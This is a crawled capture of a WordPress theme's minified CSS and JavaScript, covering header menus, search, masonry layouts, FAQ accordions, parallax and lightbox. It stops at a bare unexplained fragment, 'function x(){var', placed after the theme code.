.footer-bottom__inner{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-cta{background-color:#193c9d}.lsvr-bluecollar-cta__title{color:#FFF}.lsvr-bluecollar-cta__text{color:#FFF;color:rgba(255,255,255,0.8)}.lsvr-bluecollar-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent;color:#FFF}.lsvr-bluecollar-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-bluecollar-cta__button-link:active{box-shadow:none}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq__title:after{background-color:#f9b109}.lsvr-bluecollar-faq__post{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-header{background-color:transparent}.lsvr-bluecollar-faq__post-header:before{color:#f9b109}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:#f5f5f5}.lsvr-bluecollar-faq__post-content-wrapper{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-meta{color:#8a949b}.lsvr-bluecollar-faq__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-content-wrapper{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-permalink-link{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-meta{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .post__term-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-footer-permalink-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more-link{color:#FFF}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{border-color:#e1e7ec}.lsvr-bluecollar-features__item-icon{color:#f9b109}.lsvr-bluecollar-features__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-intro__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__post{border-color:#e1e7ec}.lsvr-bluecollar-posts__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-meta{color:#8a949b}.lsvr-bluecollar-posts__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__footer{border-color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__title{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-title-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-meta{color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .post__term-link{color:#e1e7ec;border-color:#ccd5db}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-permalink-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more-link{color:#FFF}.lsvr-bluecollar-projects__title:after{background-color:#f9b109}.lsvr-bluecollar-projects__post{border-color:#e1e7ec}.lsvr-bluecollar-projects__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-meta{color:#8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__footer{border-color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__title{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-title-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-meta{color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link{color:#e1e7ec;box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:hover{box-shadow:0 2px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:active{box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-permalink-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more-link{color:#FFF}.lsvr-bluecollar-services__title:after{background-color:#f9b109}.lsvr-bluecollar-services__post-bg{color:#FFF;background-color:#1e2427}.lsvr-bluecollar-services__item--has-thumbnail .lsvr-bluecollar-services__post-inner{background-color:rgba(0,0,0,0.6)}.lsvr-bluecollar-services__post-icon{color:#f9b109}.lsvr-bluecollar-services__post-title-link{color:#FFF}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-title-link{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-services__post-meta{color:#ccd5db}.lsvr-bluecollar-services__post-meta .post__term-link{color:#ccd5db}.lsvr-bluecollar-services__post-description{background-color:rgba(249,177,9,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__title{color:#FFF}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more-link{color:#FFF}.lsvr-bluecollar-testimonials__title:after{background-color:#f9b109}.lsvr-bluecollar-testimonials__post-quote{color:#444}.lsvr-bluecollar-testimonials__post-thumbnail-link{border-color:#f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:active{box-shadow:none}.lsvr-bluecollar-testimonials__post{border-color:#e1e7ec}.lsvr-bluecollar-testimonials__post-title{color:#1e2427}.lsvr-bluecollar-testimonials__post-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-description{color:#8a949b}.lsvr-bluecollar-testimonials__footer{border-color:#e1e7ec}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__title{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-quote{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-link{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-description{color:#ccd5db}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more-link{color:#FFF}.lsvr-alert-message{color:#265e88;background-color:#e1edf9}.lsvr-alert-message--warning{color:#d40041;background-color:#ffdfe0}.lsvr-alert-message--success{color:#499143;background-color:#d4fbd3}.lsvr-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-button:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-button:active{box-shadow:none}.lsvr-counter__number{color:#f9b109}.lsvr-cta{border-color:#e1e7ec}.lsvr-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-cta__button-link:active{box-shadow:none}.lsvr-feature__icon{color:#f9b109}.lsvr-feature__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-feature__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-pricing-table{border-color:#e1e7ec}.lsvr-pricing-table__title{color:#FFF;background-color:#f9b109}.lsvr-pricing-table__price-value{color:#f9b109}.lsvr-pricing-table__price-description{color:#8a949b}.lsvr-pricing-table__text{border-color:#e1e7ec}.lsvr-pricing-table__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-pricing-table__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-pricing-table__button-link:active{box-shadow:none}.lsvr-progress-bar__bar{background-color:#e1e7ec}.lsvr-progress-bar__bar-inner{background-color:#f9b109}.wp-caption-text{color:#8a949b}.wp-block-separator{border-color:#e1e7ec}div.wpcf7-response-output,.wpcf7-response-output{color:#265e88;background-color:#e1edf9}.wpcf7-submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.wpcf7-submit:hover{box-shadow:0 0 0 2px #f9b109}.wpcf7-submit:active{box-shadow:none}body .tablepress tfoot th,body .tablepress thead th{color:#444;background-color:#ccd5db}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{border-color:transparent}@media (max-width: 1199px){.header-topbar__item:nth-child(2n+1):before{background-color:rgba(255,255,255,0.2)}.header-search .c-search-form__input{border-color:rgba(255,255,255,0.2)}.header-menu-primary__item--level-0{border-color:#e1e7ec}.header-menu-primary__submenu-toggle{color:#f9b109}.header-menu-primary .header-menu-primary__submenu{box-shadow:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{color:#1e2427}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link:hover{color:#f9b109;background-color:#fff}.header-menu-primary .header-menu-primary__item-link--level-1,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:hover,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:active,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:none}}@media (max-width: 767px){.header-topbar__item:before{background-color:rgba(255,255,255,0.2)}.header-title-tagline:nth-child(2){border-color:#e1e7ec}}


--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4894
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var $this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var 